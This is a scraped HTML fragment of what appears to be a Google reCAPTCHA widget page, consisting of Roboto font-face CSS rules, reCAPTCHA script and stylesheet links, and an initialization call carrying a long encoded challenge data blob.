U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="R4iZuGN2gj1qYcEY-5lUzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="R4iZuGN2gj1qYcEY-5lUzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R4iZuGN2gj1qYcEY-5lUzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7svw4BVDcOuGirDoWfDhMOmw6c1w50Vw4cSw4ofeRZFA8KKGMKbwpU2MF7DpxfDicOVQ3EPEsK+Kkxmw4sIw6vDicOqw77Cg8K0BMKwdMOKX1TDl8K2J8KTw5jCncOSCsOfwqXCl1TDqW/DrTjDqio5AsKiB8O1Qj3DgcKLE0wbw4zCtxTCjmk1wpXDvMKcw4Iawq3CuMOIKcKKNMK6EsOGwrMTET7CqU5tYg7Cj8OWahEjFcKDwosqwpklQcOZw7BXw71ywpJTVcOeEcK8w7NsfzZuw7ZHwoHCucO5ccOjZRHCtMOUw5daw7/DjcKPfcOXw5PDq8OhwrQ+w77ClsO/BEXDmVYzwqPDrcOXZ2JTY8OYC0DDscKewqhMw6vDjMOTwqMWwqTDtE9Cw7FgwosFwqsaSz7CiWnCu0rClFzCk8OidELCil9RbsKiaCPCjsO5w4oJDCxLYXlRFsOUw7DCjcOsLnjDlS4PGlUcYHLCuxlLUiUvXQUzQcKUPnjDp8O3IMKFwo/DjcKsWV8+RTXCpMOYdcKXw5/Dtk3DnkPDpcOfwrnCpz9YDcKjwqfCggPCinfCqsKQwojDmsOKTFlrMEnDskUbeAVEI8OfwrDCq3hwQ1ZzQjHCvcKcfcOTfMOWPcKcP8OjwpR6KgXDrsOkHVTDt8KVw5gCOsO/w5d4wr3CpndKwpTDqlU4L8O+bsOdWMOaWlfCuH/DpytnwpXDuR/CrU8yFWHDgcK2OcOzWy/DrFpQKcKVwqhWMgnCjSxLw5pqw4rCncO5wp9DXWzCvCXCvSg6w63Dkj0DwoXDm19hwo/CjUlqw7LCnCs/[base64]/[base64]/Dn8K5w4QnHFTDg8Ofwp7CnMOaJsOMZMOFW8Khw4PDvwLCuxHDh8OEO8K/[base64]/w5fCvHFbLMOhw511EVM3wq7CkMKhwqnDqcO2w4rCocKvw6nDgsKtZltZw6bCvB1DDjPCs8OQCsOrw7PDhsO8w5pMw4LCusK8wovCnsKlNlLCtXhaw7nCkVTClF/DlsKvw7c+WsKMfMKDd2fDg00ow7nCo8OUwogsw47Du8KowrLDiEQrLcOhwpLCtcK9w7tlSMOOdlvCs8ONAAjDrsKOX8KWe1JfAl1cw70WYUhiVMOtTMK5w5PCr8KIw4sab8K7bsKVKxB6BsKrw5DDl3XDn2/[base64]/DgsKLw7cGMRZdFADCn1knwr7CpsK1w5XDpURtwqXCqwxww4vClyBNw74ycsKhwqt2JcK/[base64]/DuVMFw5BEbsOhwqILFMO8w5LChMOww6MawqLDvcOiWMK3w6VYwo/CqgU7D8OjwpEew4PCoFPCnUfDgBMqwpl6Q1zClnzDgxYwwpfDpMO3RC9Qw5RCEWnCl8OLw4TCsSLDihLDigjCmsOOwopOw7g/[base64]/[base64]/wqzCtgogwrXDqDHCpMOtw6AEwrUxw4rDuC0uGMKNw7bDsHoFJsOEd8KNdhHDiMKKbjLCqcKzw74vwosgYxjCosOPwoUkRcOPwqwiQ8OjR8OvdsOCJy1Aw78Lwp58w7fDoknDnA/CtMOtwq/Cj8KGacOUw6vDokrDtcOKZsKEWUs9SBJFJMOCwqbCoC8vw4fCqm/CqTHCug1XwoPDj8OGwrQzKiR+wpLCtnzCj8KoeWJtw7IbYcOCwqU+wqIiw6jDslbCk2lYwoFgwqJXw6vCnMKVwr/DjMKRw6wROcKWwrDCrRPDgMODdQfCoH7Cl8ONBkTCscKrfT3CoMOiwo5zKCMYwonDij80X8OHCsObwq/CkxbCu8KTAMOkwrHDnil3Wg/CmT3Cu8Kcwq9Ew7vCkcOMw6HCrArDpsOcwofCvwwww77CihvDnsOUXxEAFCvDmsOSfgfDicKMwqImw5rCnlwCw6xZw4jCqSXCsMOSw4nCtcOnPsOJIMOON8KNA8KDw5ZkQ8Oyw4fChnRlUcKbFMKDfcKTEsONGxzCj8KVwq4iaBnClhPDisOPw4/CsCoOwqMNwozDhAPCok5bwr7DuMKXw7fDmlhBw7RPSMKDP8OLw4RcXMKNb04Aw5fCih3DlMKfw5VgLcKoAyI7wpAwwr0NAjrCoC0ew7IBw6Fhw6zCi3zCjVpAwobDqgQ/Bm/[base64]/[base64]/[base64]/ClATCu8OOZlwUwrUUKGTDnsKfAcKFwpBXw7tNwrzDkcKww7Ngw7HCuMOOw4vCiFZeYwnCgMKYwp/Csk5+w7RcwpXCsnVewpvCsQ3DpMKTwr5tw7/CqcKzwocEI8KYEcOFw5PDvcOsw7pDbVIMw7JJw6PCqwTCih8LXDwVN3bDrsKsVsK4wqwhD8OQC8OETC8VdMO5LkY4wp9swoRAY8Kxd8OtwqXCp0jCoCBcAcKrwrDDiBsAUcKON8OeLlc7w6/Dm8O1CGPCpMKJwooQBSzDmcKYwqJOX8KEThTDp3hSwpNowp3DrsKFeMO5wo7DucK9woXCoi9Sw7DCo8KeLxrDv8OQw4dEIcKyFhUif8KwdMKrwp/DhTElK8OrU8O2w4TCgwDCgMOTXsO7IhjCsMKZIMKfwpAddw4jQ8OBF8OYw4TCucKBw6JtKsOxUsKew6hWw7jCmcKdGRLDshMnwqtgCHR6wrrDlyHCjMOjSnRTwqM2OlbDvcOwwoLCmcObw7DCgMOnwoDDrTcewp7CoWjDuMKGw5YeWx/DkMKZw4HCh8Kuw6F2woHDmE8YSEHCnw7Cv1EkZ2XDoyMJwqDCpghWMcOOKUdmUsKqwqzDjsOmw4zDjFIwRMKfUcK2JMORw44uIcK9McK3wr3DtWjCgsO6wrF1wrjCgBQbKlrCh8OSwoZ/Ez0Aw4Jjw5l1QsKJw7bCtEg+w74QEybDlMKgwq9/wobDl8OERcOlXnVmEAIjcsOEw57DlMKBGjQ/w4QHw4nDsMKyw6ctw7fDrxUgw4zDqmXCgEXCksKxwqYKw6LCocOvwqsuw6nDusOrw5rDn8O8YsOfCV7CrlM3w5zDhsOCwqFZw6PDosO1w616QRjDvMKvw7YZwrEjwoHCuh1hw582wqjDhHhtwpBwMH/CuMKZw6UVMXcVwpTCicO9SEp8GsK/w74/[base64]/DjcOBw5vCjcKYfWVwCCF5ZMKpwpEpGBzClmR+w4jDhUxNw4c0wqnDocODIcOlw63DnMKtJFXCm8OgG8Kywp9lwrTDvcKxF2vDp1AEw5rDpVoFQcKvYxoxw4TCs8Krw5TCjcOyX3LCiCV4M8OBLsOpN8O6wpY/WC/[base64]/[base64]/NMOfI8K1JGPCi8OcDHzDj1xsT8KoU8O9w54Jw4ZPAHV5wpF8w6I9VMK1GsKnwpQmE8Oyw57CrcO9LxVSw4JMw67DiA9Zw4/[base64]/[base64]/[base64]/CjcKbBMKcwovCv8KXL2zCmXjDmcK7wrPDksKNbcKRNTvCtsKEwojDtl/[base64]/V23DtcKfT8KlwrsTbG/Dk8OnEjkjw5wiJy1HEksGworCpcO+wqQgwqTCg8KfQsOOJMKcdQ/Dq8Ovf8OzQsOsw7hGdB3Cp8OkHMOcAsK3wqtFLT1owpDCrwopEcKPwrbCicKGw4l5w5XCnGl4Ax8QH8K+DMOBw78dwpMsacKqbH9KwqvCql/DtkXCrMKPw4PCtMKIw4EYw5JeSsOcw4zCpsO4Qm/[base64]/FMOJcsKSDMKIw5HCpCvDhGbDlsK0T0zCjnPCm8KWIsK9wr/Dq8KAwrNRw4vCoX8mGXDCjMK9w7PDsxfDssKZwr8fIMOgLcOhbsKuw6Atw6HCkm/[base64]/CicOadifDg8KDVsKzworCknDCksKOw5x2LMK7w6sOUMOcZcKHwqAuAcK2w6jDvcOMUhnCnFHDhQUqwrsPCE0/NUfDhCbCs8KrJzFSwpIKwr0twqjDrcOhwoosPsKqw4xywoI1wr/[base64]/[base64]/RMOAw55LCxcoZHTDmloAQsORwqp/w6vCtMOBdsKxwoLCvcKLwpHCusONDMK/wq5OfsOPwq3CnsOOwo/[base64]/ClcOmLQTCvFrDvsOfEk/ClMKxZEHCucOsJFsIw73Dq2HDmcOYC8KEUS/[base64]/[base64]/J8KDQcOYwpLDlcKcw4HDo8Kzw7VKwr7ChcOiPMOhD8OYYDLDtsOwwq9swqEXwpw/YxnDuR3CqCVqHcOOE2rDqMK3J8OdZn3Ch8KHNsK7VkfCv8O/UzjDninDq8OsLMK6GQvDusKbOV1PKy5PfsOnYhY6w45DBcKGw6Ffw5TCm38dwoPCgcKAw4HDmcKsFcKFKzc9ODESdCbCuMOyOkJOPcK4dAXCnsK5w5TDk0ACw4nCrMOyeQ8BwosdPcKiIcKYQW3CuMKmwrkUGH/CmsKUI8Kzwo4fwpHDvUrCnjPDqStpw5MlwrjDrMOOwpo0BFfDmsKfw5TDpDUow6/DvcKRIMKaw7rDiAnCncOcwp/[base64]/[base64]/Dp1XDol7Du8KNwoPDqsOow5NVF1PCrh/Co0NfIMKMwo3DjAPChUjCsGVrMsOIwpYUNQAiKcKuwr8ww5zCqcKKw7ktwrbCiAkwwqHCrjjCuMKrwqp4SEDCvwPDhWDChzjDjsOUwrp1wpPCoH1DDsKWcS/DlxM3M1XCrgvDncOmw6bCtMOlwpvDoQXCvFgLQ8OEw53Cj8OoTsKxw5FIwo7DjsK1wqcKwpc5w4xwK8O4wpdlUcOFwrM8w6NoacKLwqpww4zDun5zwqfDo8KCXXfChzpbEz7CkMOzRcO9w6LCq8OgwqEqBnvCpcONwpjCjsKqU8Oncx7CsC5DwqVqwo/CkMKvwofDp8OUfcKiwr13wrZ6w5DCucKAa15pf3RawqtRwoYHwo/CisK4w47DgybDi2rDscKxAR3Cs8KgT8OJd8K8EcK+NWHCosKdwpdgwr/DmnQyHXjCqMKEwqVwY8K7NGPCtTDDkWw8wrNyYy5twohpQ8OiMibClRHCrcK7wqtvwqEpw6LCmHTDscK1wrhiwqhJwr1NwqI8YA/CtMKawq8SL8KER8OlwqdZbwB3ajsDAMKbw4s4w5/Dkls0wrnChGQefcKaDcKUa8OFUMK8w6IWMcOXw4cDwq/DrT1JwowbEcKQwqgYJCV0wqc4f0jDu0BgwrJHc8Oaw5jCosK0DUtjw4xFOwbCsxPCq8KLw4IMwpdfw5HDhgDCkcOLwoLCu8O6Yyg9w53CjH/[base64]/wrYbw6ZwSMOWYSnChcOhw6/DhcO4T2jDjcORwp9+wpZuCnFBNcOGJCdNwq3Ci8O/[base64]/Ci8KaMwg7Zh4zXcOeWMKuT8KRwrpaSF3Cu3XClgPDmMOhw51XQAvCrsKTwrnCu8OBwrDCsMORw6JOXsKcYw83wpTCs8OCRRTCrHlLc8KOBUzDoMKdwqJ2CMOhwoVZw5nDhsORJBYVw6zDocK/JGgcw7jDrFXDoWDDrsO1CsOEIQNXw5/DgwrCsyPDpBhgw60XHMOBwrXDhzdrwoNcwqARFMOdwrYnMR7DgA7CiMK+w49yccKYw4EdwrZ+wolpwqpkwpFtwpzCi8K9TwTCt1p5wqswwrfDrk7Dm3ZXw5V/wo0gw5kVwobDpgcjWsK2QcKtw6TCgcOywq9BwrbDoMKvwq/CumMlwpUHw7zDsB7CkSzDh0jCsyPCvcOowrPCgsOYRVcawrkfwqHCnhHClMK+w6PDtyVRfkbCucOLbksvPMOSeygYwqnDtR/CrsOaJy7Cr8K/[base64]/EUDDnsOGNMKpwqXDhQjCrsOxO8O2Kk5yFsO2ecO/fCkcXMOwGsKMwrnCpMKswpLCshJKwrlfw6HDssKOA8KResOZI8KbEsK5W8KXw5bCoHvDk1bCt0M/[base64]/DtMKybxPCsgzDnh9ZSGnChXPChQTCgMKwEQ3DncKXw73Dp1Bxw5ZDw47DiA7ClsK2JsKzw4/[base64]/Co8OPwoB1VsOPeVBKJ8KOfsOMNi4GLBTClXDDoMKJw4DDrypcwpRrFFwxwpVLwrRow73CoUTDiAplw4UKa1fCt8Kvw4fCp8OMPndbQ8KXQWACwpo1ccK/AcKuZsKiwp4mwpvDr8K4wohbw59uGcKqwpPCvybDqBpIwqbDmcO+KMOqwqFAPw7CvQ/CucOMOcOWHMOkbBnCgWIBPcKbw6DCksOKwphvw5jCmMK0ecONGk0+H8KwJHc3WEjDgsKXw6Qhw6fDkyTDlMOfXMKEw6FBGcKtwpnDk8KESgXCi3DCvcKTMMOVw4vCpy/CmgAwA8OQCcKdwrbDqx7DpsOEwrTCnsKEw5hVFj3DgsOdB2wjb8KQwrMIw6MKwqHCv3Zrwro7wrPCpyEfa1UvLH/CmMOvV8KrWAwlwrtCMcOJwq4Kf8Kqw6gnw5bCkEosa8OZHGJK